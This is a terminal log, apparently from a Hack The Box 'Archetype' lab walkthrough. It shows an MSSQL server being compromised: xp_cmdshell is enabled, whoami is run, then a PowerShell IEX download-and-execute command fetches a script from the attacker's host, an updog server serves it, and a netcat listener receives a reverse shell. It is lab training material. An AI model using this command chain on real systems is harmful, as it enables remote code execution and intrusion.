 transform noise words 0 1 0 0
two digit year cutoff 1753 9999 2049 2049
user connections 0 32767 0 0
user options 0 32767 0 0
xp_cmdshell 0 1 1 1
SQL> EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
SQL> EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("http://10.10.16.39:9090/script.ps1") | powershell -noprofile'
root in ~/Documents/HackThebox/Archetype 🐍 v3.9.2
🔌99%❯ updog
[+] Serving /root/Documents/HackThebox/Archetype...
* Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
10.10.10.27 - - [15/Apr/2021 21:36:17] "GET /script.ps1 HTTP/1.1" 200 -
root in ~/Documents/HackThebox/Archetype 🐍 v3.9.2
🔌99%❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.39] from (UNKNOWN) [10.10.10.27] 49681